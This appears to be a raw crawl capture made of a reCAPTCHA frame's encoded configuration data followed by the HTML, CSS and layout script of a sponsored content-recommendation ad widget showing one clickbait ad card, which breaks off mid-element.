wqjDhmjClcONBE/DqCnClw3CsnZ0V0UcbzQuw6JaMMKwa8OLw4dEMFvCo8OUw53DoT/[base64]/Dm8OPZzgqwovDii/Clg7CmF0cPCtNwpfDvVkaA1zDiVTDpMODdXdewrN7VywQbsKZf8OYM1XCmyHDkcORw4oFw5t4KAMpw79nw5LDpQXCt0c0JcOmH34XwplGTcKHEMODwrTCkxtow65qw4/CixXDjU7DqcK/a1nDqA/Cl1t1w6UnayfDo8KBwrMTS8OSwrnDlSvChW7DmkJoBsOrL8O6ScOhWH8DBSZWwoMxw4/CtioRM8Oqwp3DlsKvwpQWXMOvDcKpw6VPw6IWUsOewoDDkAvDpgrDscOadyvCsMKSDMK1wprCkHZKP1/CqSjCvMOjwpJZHsOPbsKEwrFgw6ppR2zCqcOWH8KJAhF4w4nCvXIbw5QnWWLCqE9bw4okw6hIwoIBETLCki3DscOzw4XCtMOcw6bCi0nCg8KrwrxFw455w6UAV8KcZcOkTcKVfCPCpcO+w5fDgR7Ck8K2wr4gworCjlLDgsK2wozDu8OZw4DCsMK/UsK2CMOxZVgMwqYPw5RYIH3Cq1DCqE/[base64]/w4pqTsKswqLCp8KOERfDsXZbwqTCv0tyw6A2NQTDuSLCtcORw5LCnXHDnRXCj11pf8K3wpXCj8Kbw5bCgS8Dw5nDuMOSVx7ClsO4w4jCs8OUSRIEwozCmi8NPlJUw4/DgsOSw5XCl0BUJ1fDhxjDl8K7IcKZOVxRw6zCqcKVVcKIwplJw654wrfCpUnCt3xGN13DvMKEdMOvw4UgworCtmbDo2hPw4TCvX/CoMKLH1wtRQtHbF/Cl39ywpPDimrDrsOrw6vDqRDChcKmZcKRw5/[base64]/CnEJvJMKgRsOcQ0HDicKsB2dfwpkQccO2GXXDi3h6wp46wqsww5NDRQDCtj3CjGvDiz/DmWvDrMOSDiVzKDUkwoDCrkU2w7LCvMORw6U1wqHDqMO4WGYow61iwplJecKTBnXClmfDtMOnOXNuHxHCkMK1YX/[base64]/Ckhkfw6JVCMOZw7BxSMO2LBlfVVUoUsKewrvCiydWF8Kbwo5bYsOaA8KEw5HCgSYqw6vCoMOAwqhAw55GQsOFwo/DgBLCk8KXw47CicKLBMOBVjnDplbCmy3CkMOYwqzDtsO4wppqwp8pwq/DkGjDqsKtwq7DmmnCv8KHPWhhwrsrw7QxTsKHwpM5R8K+w5nDoivDlEjDrTcWw4xzwrXDmhfDkcKvcsOawrPCjcKxw6UNBifDghVHwoJ3wpMBw5pkw7h5LcKCNSDCmcOYw63Cs8KibkZHwqpTRRBDw4vDol/Ch3k3WcOGCVzCuCzDpsK8wqvDnQIlw4/[base64]/OhHDncKPwrDDv8OmXsKvw5EQw7ppICpNHAEQwrvCrsOWaAEfAcO5w7jCoMOAwph8wq/[base64]/[base64]/[base64]/Dki9+IsKLwrcDwrXCrDvCqHJgWGQTw7nDgcOYw7lowroZw5XChsKYGzHDisKawrcgw5cHCMOeYS7CksO4w73ChMONwqLDrDkCwqbDp18+w6MyVjvDvMOfLzAfUwoJZsOjdMOCQzclD8Otw7zDh2tYwo0KJlXDt0pUw4zCv1jDoMObJTp4wqrCgHl3w6bCrD9/PmLCgg3DnxLDssOGw77CksOxWlbDsSvClsOtAjN2w7XCjEdSwq0PfsK5MMOdHhd9w51Yf8KZUU8dwrMEwpnDqMKDIcOMLS/CvgzCi3HDrXnDnMOPw4nDpsOVwqd6AsOYIwt4aEo5GwbCilnCqiHCkWjDklAYUMK0EMOCwojChVnCvmfDp8KOf1rDqsKDI8KBwrbDgsK4csONE8Kow581BEUhw6vDn2HCjsKXw5XCvRfCkFbDpS5iw6/CmcO5wqg6e8KCw4vCuzfDiMO1MR7DvsOZw6t/fxNBTsKeA0ZIw6N5WsOiwoDCgsKWBcKVw7bDrcOKwr7DgxAzwq9Dwpdcw5/CgsKlalDCtmDCu8K3VzUxwq5Jwokha8KyekQdw5/[base64]/DnsKMwoIOwo7ClMKVJVXChAFdVsKMwpXDj8OVwqhGw6JySsK/w5BJGcOcWMOEw4DCvBMzwo/DtcKCVcKZw5haBkYNw4lGw5/[base64]/CgcKHQjR2Pn1TaMKEXcKmasOAw7rChMOcwo8UwpcPX2jCp8ODYAYVwrrDkMKkZwYPX8KUIHPCoXAnw7EmH8Oew5ArwppqN1BwFRQew7YOacK5w6XDrz0zeD7CuMKCakbCn8Kxw59mAzhXD3jDrWTDssKZw6/DicOREsOUw4MIw4bDi8KUI8OzKMONXktqw78NDsO5wq0yw5zDlw3Dp8K1ZsK1w7jClmLDjD/CuMKNTyNSwqcdcBTCjVDDghbCoMK4ETMzwpPDpH3CgsOaw7fDvsKYLTgscsONwo7DhQzDhMKIM0kBw6Ykwq3Dg1/[base64]/DkmEPCH7Cll4Ww6M4wqpmwq7DsWvChFZDw5TDrH5jwqjCgAHDlS8awrBcw51fw4wfRC/[base64]/w6Vxwq7DjwrCn2J/cRbCkMKrw7ZTQG3Ck0nDrMKXUGnDtBwWHyzDkjnDlcOTw7Y/XS9nIsO0w4vCl2pbwrHCsMO7wqk/woNEwpIow607JcKcwqbClcOZw44fFQgwC8KTcVXCgsK5EMK7w4Ebw6Y2w45hbFUiwrDCj8OLw7zDr0tww4V/wp8mw54uwo/CgUfCrgnDv8Kieg/DhsOsXmnDt8KKCGrDjsOificoU1lMwo3DkiA0woshw7JIw5gEw71EMgTCimopEMOCw6LCnsOqYMKxWTHDhlh3w5s+wonCtsOYfF9Bw7TDusKzGUbDj8KJwqzCkljDjcKXwr0jK8Kyw6lbZT7DnsKIwp/DshXCjzXDu8OkK1fCpMOYd1bDrMK7w4sRwrnCrnNFwpnCnW/[base64]/[base64]/[base64]/CsMOPwqw5w5nChsOrw7xCQgglVMODw5TCkybDrHXCvcOCGsKAwqTCo0HClsKmDMKIw5tKPBsjfMOdw61ZKhDDhMO9D8Kaw5vCpGs3eXrCoCN1wp9Hw7TDqwPChDwRwoLDkcK/w5Egwr7CpDceJcO3RlwXwoNgKcK5eRbCgcKIeyzDvF06wp9/SMK8L8Kww4R/fcK9dzvDmgtww6U6wpVXRBVfUsK6MsOAwpRPJMKLQ8O+OHYqwq/DikbDg8KJwolJLWFeURIdw6bDtcO3w4nCusKwV2bCokJudsKPw4sMcMOnw6zCqw1wwqTCt8KPPQ1nwqVJa8OvdcKrwpBubWnCs2Afc8OKUlfDmMKBWsOec33DjyzDvcO2UlAQw6hRwp/CswXCvknCgxLCk8O5wrTCiMKnY8KAw7tFVMKvw7IOw6o1FsOTTDTChV98w53DnsKtw4XDiUnCuwnCnidLEMOoRsKqVD3Dn8OtwpJbw6p7BADCqhzDoMKuwrrDt8OZw7nDhMKww63CmGjDsmVdJCfCojV6w4rDisOuFUIzHiZrw5zCtcOrw7YbeMObWMODDWZAwq/[base64]/CqgZidcKzL8OCwoEYwrTDtsO0KsKWTQ7DosKKwoPDnMO0w7w6EMK9wrfDqBYlRsKhwpo7D3N0ScOIwohTFApjwoQmwoBIwr7DocKqw4BEw69hw4vChA9/a8KWw6vCvMKKw5rDjyrCn8OxNkwhw7g/LsObw5ZRM17CoGjCokolwrbDomLDk23ClsKMbMKGwrpTwo7CqVXDukHDvMK4AgDDtcOsDMKIw5jCmVZ1DizCkMOfSwPCujJMwrrDn8OpST7DkcO5wrw2wpArBMOrAsKJcX/CvFHClWY7w6UDP1XChMKkwozCrMOXw5PDmcOSw4kJw7FVwr7CpcOowobCjcOtw4J1woTCvkjCijd/w7rDuMKHw7fDnMOAwrDDmcKvKTfCkcK5WU4ILMKsKMKjGhLCicKFw6hkw47Cu8OKwrTDmxRbaMOXOsK/w7bCg8KeNgvCmBhCw6PDl8OhwqnDjMKMwq9+w64KwqnCg8KQw5DDq8OYIcK7HmPDl8KdXsORD2/DucOjTBrCpMKYYmLDgMO2a8OmR8KSwooMwqlJwqRFw6/CvGrCtMOWC8OuwrfDm1TDoBwnVC7DqHRNb2PDlWXCiWLCqBvDpMKxw5E/w7DCuMOSwqgWw4YUAWx5wpR2DMOvZsK1MsKlwr9fw5sTw5nDik3DgMKxE8K4w47CscKHw5J/R2zCuiXCisOYwoPDknw1aSFewq9wN8K1w7ojdMOTwqBswpB/UcOBEylFw5HDnsKELsObw4ANeljCozvChxLClm0ERzPCiHTDmMOgM1xCw6FiwpfCo2deQREtY8KsJCnCvMOWY8OKwo9KS8OCw6w2w67DvMOEw6UPw7Qjw4gFUcKlw7Y+AknDki9ywos9w73CrsKHJB89bMKWTCHDhGPCijZkEGsCwp94wp/ChwfDog3ChnFbwrLCmz/Dtm1GwpgrwpzCiyjDkcKfw5c3ElE2MsKSw5rCo8OIw6bDrcOuwp/CoVIqdcO+wrp1w43DrsKEPEpmwoPDjkAlfMKsw5fCkcO9CcKhwoUyLcOpLMKoR2pdw6oVAsO1wofDglbDucO9ZAJQXiw4wqzClVREwoTDiTJuU8KSwqd2ZMOxw6TDsQrDpcKEwpXCqXdZFnXDi8KaGALDg0ZbeiHCncO3wqXDucOHwpXCqAvChsKSBB/CnMKpw4kcwq/Doj1vw689QsKVJcK4w6/DuMKqQx58w4vDpwUqXBdQQ8Kww71jbMOrwq3CqHLDrylqe8OgARvCo8Odw4zDrcKtwoXDhUIeWQsrTw8hHcKlwql+akbDvsKmDcKZRTLCoCrCnx/DkcOcw7PCpDXDvsK4wrzCs8K/C8OKO8OzLGTCgVsXTMKQw5/DjsKdwr/Dh8K0w7Fow7xcw53DicKmXcKaworCvnPCp8KGXH7DncOgwrQOOB/[base64]/Cg14kAsOlIVFzwqnCncKRwp3Dh8OGwqzDp8KPwqANw4pwSsK8w6HCgx0MXlcow5MccsKZwpDCh8Kaw7Rxwp7Cq8OlR8O1wqLCrcOzWH7DhsKmwqUZw6EqwoxwfXYawo9QPTUCOsKkTV3Dk189JVoJwpLDq8OHdcO5cMKOw6cMw7JfwrHCssKcw6jDqsKWEzPCr0/Duw5kQT7CgMOhwqszQBhuw7PCqQQCw63Cr8KHFsO0wpAMwrV8wrRwwpV3wpXCgWzDp2/Ckk3DjhTDrCZrPcKeK8KdfRjDqDPDrVsHB8OEw7bCr8Kaw7NIWsOvVcOfwqDDrMK3KlLDr8OHwrw9wpFtw7bCicOBaWTCmMK+VsOew7bCuMOJwowAwqQ9WnbDoMKDJk3CuArDsnhudBt5V8OgwrbCiFN1a13CvsKMUsKJAMOWSyAscRkAVSfDk3PDgcOlwo/Cm8K/[base64]/[base64]/CqcKiwp7Dtk3DpkNmwpcnecO7w4VPw77DusKbFsKUwqTDozIZw4FONcKKwrIRZnA2w5rDpMKHIsOFw7EyewjCn8OMecKzw5LCgsOlw4h8CsKVw7PCvcKsbsKhXAXDrMKvwqjCvh7DshXCtcKDw7nCu8O0UcOswpLCicOKYXXCqm/DsCrDmMOvwo5Dwp/DtAciw5BawoVSH8Knw4PCgSXDgsKhJMKsJTpdMsKQIgjCnMOXADtxC8KyLsK6w4Z7wpDCiEpUHcOEwrI3Zj3Cs8Kmw5rDgsKmwph1w7bCk2gAQ8K9w7VBIAzDpMK+HcKuwrnDtcOuWsOlRMKxwo1QbEIxwo3DrAgEYMO/[base64]/CkDAEKEB3wojCl8KSV1Ajw5TDs8KSwpvCnMO7BcKSwr/DnsOIw5hAw6LCgsKuwpk0wpjChcOKw77DnSxYw6zCtCTDi8KwKWDCnirDmg7CrDdBLcKdDUrDvT5Uw49Ow6dWwpDDkEg4wq58w7bDpcKjw5xlwqjDi8KvQRwtF8KCVMKYAcKKw5/Dgk/CmyPDgn0XwpbDsVXDkGFJf8K6w77CvMO6w7PCmsOWw4PCtMOEbcKywobDi1PCsyfDvsOOf8KbNMKJPgVlw6HClDfDg8OVCsOBV8KFGwUmQMOMYsOLYy/DvRRCXcKUw73CrMKtw5XDoDAnw6w2wrcpw4VGw6DCjTDDo24qw5XDoFjCo8KvfEoow5BSw707wpYCG8Kmwr02BsOqw7PCocK0RsKGQC9Rw4DCk8KALjJUG2zDosK2wo/DnH3DtEHCu8KkBGvDmcOJw5jDtT88UMKVw7IvQi5PQMOfwrXDr03CsSonw45/O8KgEz8QwpXDsMOOFHMuRlfCt8K+HyXCgCjCtsOCWMKFZWklwqJ0X8KkwoXCsCpsA8OjN8KJGhrCpcOawrZ/wpTDiyLDm8OZw7RCS3ZFw6DDqMKswoVow5tvZcOqcyBJwqbDu8KUMG/DljXCtyxyYcOow7x7PcOjD3xWw5/DrAVxVsKXV8OZwp/Dt8OSFsKswobCgEbCvsOoK2gaWAk4WEDDgSDDs8KIAsOIIcOdVjvDgj11RDIXIMOGw5wSw7rCsTAjBgppNMOcwqRFfGZcRxFsw4tOwqkcNz5/LMKvw4l5wq01TVVYBHB0cADDt8OzGmUrwpPCqcKvD8KqUELDjSXCkBUQawPDocOGfsOMS8Kawo3DtF3Cjjhdw5fCswHCosK/wqEUUsOBw61iwogxwrPDjMOFw7PCicKvZcO1FBMzRMK/[base64]/[base64]/DqBY/XMKza8OXW8KTw4xXw4/Cug12w6/DqsO9WcKkMMKXBsK8wr8iS2PCnUrCpsKbccOPfy/[base64]/ClAp4WVvCjcK4CWLDrGLDhsKJwprDg8Ogw7otaDnCqm7Cum4gwqF7VMKcCMKPNk/[base64]/FBHCm3JVfcKDJsOyZlfCrcOiZHJDw4fDlMKOw5PDgXHDtcKFFlgrwo5MwobCoUrDscOfw6TCrsK7wrDDv8K7wqlfeMKUAnB6wpoccmVvw49nwrfCqMOew6ZcCMKta8OaP8KCNWvCpE3Dtz9zw5fCqsOLXg4YcjvDjSQYIV7CnMKsGm/DlDfCiirCs3wCwp1maj7DiMOiS8KjwonCkcKjw7zDkEkhOcO1XAXDtsOmw6zCswTDmSLCosOwOMOlYcKFw6lQwqrCtRJ5NXhiwrhiwpNrflR9fH1dw6c8w5p/[base64]/CncKpDF9SGXrCi3NcwqtZwrXCrsOew4rDiX7CuMOFPcOfw5bDjxIMwrHCrVTDkV4/DkjDvAozwpAWAsOHw44uw48jw6p8woczw4pOTcO/w4AywonDoCcdAiPCnsKZQcKkGsOBw44SKMO2YXLCmFs0wrHCsTTDtmZawqgpw7wVKTEMIA7DqiXDgsOrPsOBfCDDpcKEw6l1BjR8w4vCucOLeSTDkz9Qw7HDksKEwr/[base64]/CvH7DjsOfPwzChlDCtWtTwonDjxfCrMO1wqLCiwBtcsOnb8O4w7lFcMKSw4RGDMKowoDCvSFHf34OBmzCqBk6wqdDb0wVXCEWw6t3wqvDoxd0KcOsagDDkQLCnUPDtcKiScK8w7hxfj4OwqIuBg47RcKhXX0Vw4/CtwBzwpZhY8KOKgsAJcOXw7fDpsKRwpbDjMO5NcOSwrYsQcKCw53DlsOzwozCm2UvXj3DjE98wpnCsSfCtBIxw4JzEsOPwobCjcOlw5XCs8KPEkLDhDEkw5XDsMOlM8Kxw7cWw4fDmkLDngHDkFzCkQB0UcOSTiDDiTd0w5/[base64]/cX7DisOGw5rCuMOBKwDCksOUwoLDp0XDjEXDsMO2dzENfcK6w5Jrw4XDtXDDv8OCLMKsSkLDgX7DhsO3OsOBKFEIw6cZQ8OAwpEZK8OaBT1+w5vCksOXwrxrwqs4c03Do1YAw77Dg8KdwqjDlcKCwrV/[base64]/[base64]/[base64]/I8K0TVHCtwI/K8OFwrTClzF0D8K2FMKhw7MlW8OBwpUgI10cwp0hGFfCl8Obw6tBfRDDm3BOeRPDqS1bOsOdwozCtFI4w4vDk8KIw5oSEMKJw6LDo8OnMcOZw5HDphbCiDoya8KIwp4bw6NEH8Kjwr8BecKYw5/[base64]/wp3DrMOaw6dAw7fCpsOIwqNPw44+w6I9wpHCmRlpwp0+wr/DtcOMwoLCgHTDtlzCvSjCgDrDvsOvw5rDjcKXwpYdfBA8XkcxQynCtRrDjMKpw4jCscKPUsKNwq1sKhvCg0gsFBzDhl5tW8OSLMOrDxXCi2bDkyHCl2jDoyTCoMKVI3xtw7/DhMKpJHvCicKRNsOIwr1sw6fCicOuwpvDtsOgw4XDq8KlS8KcUibCrMKdVysIw6PDhHvCu8KdFcOlwqFlwqzDtsOQw5Ynw7fDlFcXPMOnw4ceCXkRdGANaGw8VsO0w7lGUynDpFrCryFkBiHCsMKnw4RFaGpxw4khdVg/DSZ9w4RWw7sJwpZewrrCozXDu0/[base64]/DpsK0wokqwpQ3Y8OGHMKIRMKJaTYUwpFnKMKywrDCg0zCpxZIwrPCjcKiO8OYw7IsWcKTYTIUwpdpwpskSMKeBcKuXMKdQnJSwr/CvsOxEkMWJn1IA3x+Z3TDhlMNDMO7eMKpwr7DosKBbAFNYcOjATt6dsKUw77DsyZEwpR2QAzCsGtedDvDq8OXw4bDrsKLGw3CrntcJB7CqXbDmsKAO1HChxcawqPCnsOmw6nDjjzDu2Nxw4vCjsOXwq4/[base64]/wrpgwoDDuMOkKMOjwpB8w6MxG0kPw4x/ClLCqT3ClXjDgynDlWbDhVJpwqfDuhXDrcKCw7fCln3DsMObZFkuwrZfw597wovDvsKxCnNpwrFqwrF2U8OPU8OzV8K0fSpODcKHFRTCiMOyc8OyLz1XwrvCn8O6w7vDjMO/BVsvwoUwMhTCs0LDs8OaUMK/[base64]/DvcOWw5BvwonDqXLDqlpuVyYOFWQFPcOLdiPChiDDr8OGwqXDgcOow70mw67CtApbwqBaw6bDhcKfbB0BMcKLQcOzdMO4wq7DkcOiw4XCmX7DiAtgO8OxDMKbcMKtCcOZwpXCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,288],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://supersolnishco.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22or/7MZes1+BSOFAl6VV6inBGZGK0l56UsQt/qn/oSxQ\\u003d\x22,1,0,null,1,1770039253178,0,0,[82],null,[150,155,122,229,78],\x22RC-maC2ux6UHyAS4Q\x22,null,null,null,null,null,\x220dAFcWeA6JTJV_fPX71fhkRWbYXw2jfd_VQ_6_CVoQpt3poM3KhY_vwl-FHQ1fJvxcGKgN2DASpm_1DDlWf6KJVAABDsc-7NCjUw\x22,1770122053494]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=f4b7982e-002a-4277-b7ac-ab9e5160b306&referrer=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&page_load_uuid=86870bbc-f51d-4613-9228-db733be6e210&page_depth=1&c4vyaeyj3a8=1ab393fd-6f42-481b-aa0b-c56dda266fb5&block_uuid=1ab393fd-6f42-481b-aa0b-c56dda266fb5&refresh_depth=1&safari_multiple_request=406
body_size: 10900
content:
<div data-gz-show-block-id-84e44d62-03c0-71e4-c666-3311df7008f6="" data-gz-refresh-timeout-03289-1200000="" data-server-rendered="true" data-block-confirm-encoded="Sqvh4WpPLcMr7uddY90b298bBFp0em9emp-Q8teuRR7D9tGToqcYCfbrwZNqMqMpTBNi_lkurPmhlo2NGEQtztXbsiQTG5Uph2sIOrY8qNgEsNvCokYVhGMfYXTadTfRBiMuXwB2zA"><div id="block-yyikwpw3y4" rerender="true" class="block-yyikwpw3y4gz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-yyikwpw3y4gz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-yyikwpw3y4gz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-yyikwpw3y4gz-block-wrapper script:nth-child(n),.block-yyikwpw3y4gz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-yyikwpw3y4gz-block-wrapper[data-v-59f1dba1] {width: 100% !important;text-align: center !important;display: block !important;}.block-yyikwpw3y4gz-block[data-v-59f1dba1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-yyikwpw3y4gz-block[data-v-59f1dba1]:hover {border-color: #000000 !important;}.block-yyikwpw3y4gz-block__items[data-v-59f1dba1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-yyikwpw3y4gz-block__items-wrapper[data-v-59f1dba1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-yyikwpw3y4gz-block__arrow[data-v-59f1dba1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-yyikwpw3y4gz-block__left-arrow[data-v-59f1dba1] {left: -40px !important;}.block-yyikwpw3y4gz-block__right-arrow[data-v-59f1dba1] {right: -40px !important;}.block-yyikwpw3y4gz-block__arrow[data-v-59f1dba1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-yyikwpw3y4gz-block__right-arrow[data-v-59f1dba1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-yyikwpw3y4gz-block__item[data-v-59f1dba1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-yyikwpw3y4gz-media[data-v-59f1dba1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-yyikwpw3y4gz-media[data-v-59f1dba1]:hover {cursor: pointer !important;}.block-yyikwpw3y4gz-media:hover .block-yyikwpw3y4gz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-yyikwpw3y4gz-media:hover .block-yyikwpw3y4gz-media__title[data-v-59f1dba1] {}.block-yyikwpw3y4gz-media__container[data-v-59f1dba1] {width: 100% !important;padding-bottom: 120% !important;}.block-yyikwpw3y4gz-media__img[data-v-59f1dba1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-yyikwpw3y4gz-media__content[data-v-59f1dba1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-yyikwpw3y4gz-media__title[data-v-59f1dba1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-yyikwpw3y4style" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-yyikwpw3y4');if (!wrapperElement) return;var styleElement = document.getElementById('block-yyikwpw3y4style');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"mediaMinWidth":null,"blockMaxWidthMainPart":0,"itemsMaxWidthMainPart":null,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-yyikwpw3y4gz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-yyikwpw3y4gz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-yyikwpw3y4gz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-yyikwpw3y4gz-media--vertical')});styleElement.innerHTML = "".concat(".block-yyikwpw3y4gz-block-wrapper .block-yyikwpw3y4gz-block-parent[data-v-59f1dba1] {display: block !important;}.block-yyikwpw3y4gz-block__item[data-v-59f1dba1] {display: flex !important;}.block-yyikwpw3y4gz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-yyikwpw3y4gz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-yyikwpw3y4gz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-yyikwpw3y4gz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-yyikwpw3y4gz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-yyikwpw3y4gz-media--vertical')});styleElement.innerHTML = "".concat(".block-yyikwpw3y4gz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;undefined}.block-yyikwpw3y4gz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-yyikwpw3y4gz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-yyikwpw3y4gz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-yyikwpw3y4gz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799747&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-yyikwpw3y4gz-media block-yyikwpw3y4gz-block__item" data-v-116ddeec=""><div class="block-yyikwpw3y4gz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/7f045feeb193446ba21ed5feb759690f/d0b69317221b5d63.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-yyikwpw3y4gz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-yyikwpw3y4gz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
            </div> <div class="block-yyikwpw3y4gz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-yyikwpw3y4gz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                
